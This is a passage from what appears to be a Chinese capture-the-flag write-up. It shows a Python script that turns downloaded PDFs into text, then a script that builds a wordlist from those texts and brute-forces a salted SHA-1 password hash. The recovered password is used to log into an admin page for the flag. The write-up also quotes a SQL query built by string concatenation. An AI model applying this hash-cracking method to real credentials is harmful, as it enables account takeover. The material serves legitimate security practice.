        print(f"Failed to convert {pdf_path} to {txt_path}: {e}")

def convert_pdfs_in_directory(directory, output_directory):
    if not os.path.exists(output_directory):
        os.makedirs(output_directory)

    for filename in os.listdir(directory):
        if filename.lower().endswith('.pdf'):
            pdf_path = os.path.join(directory, filename)
            txt_filename = os.path.splitext(filename)[0] + '.txt'
            txt_path = os.path.join(output_directory, txt_filename)
            pdf_to_txt(pdf_path, txt_path)

if __name__ == "__main__":
    input_directory = "C:\\Users\\zm\\Downloads"  # 替换为存放PDF文件的文件夹路径
    output_directory = "C:\\Users\\zm\\Downloads\\txt"  # 替换为保存TXT文件的文件夹路径

    convert_pdfs_in_directory(input_directory, output_directory)
10、到文件夹内全选txt,将第一个txt重命名,剩下的也就自动重命名了,然后使用脚本进行hash碰撞
import re
import hashlib

for i in range(1,31):
	f = open("C:/Users/zm/Downloads/txt/" + ' (' + str(i) + ')' + ".txt","r", encoding='UTF-8').read()
	wordlist = re.split(" |\n",f)

	for i in wordlist:
		i = i + "Salz!"
		encode = hashlib.sha1(i.encode('utf-8')).hexdigest()
		if encode == "3fab54a50e770d830c0416df817567662a9dc85c":
			print("Success! password is :" + i)
			break
得到密码ThinJerboaSalz!
由于源代码$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");把密码和Salz!进行拼接再hash加密的,于是我们要把Salz!去掉,得到最终密码ThinJerboa,回到admin.php页面输入密码进行登录即可回显flag


 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


